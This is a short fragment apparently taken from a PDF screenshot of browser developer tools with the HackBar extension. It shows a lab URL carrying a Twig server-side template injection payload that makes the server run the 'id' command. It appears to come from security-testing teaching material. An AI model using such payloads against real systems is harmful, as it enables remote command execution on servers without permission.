 Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/twig3/?name={{["id"]|map("system")}}
Enable POST ADD HEADER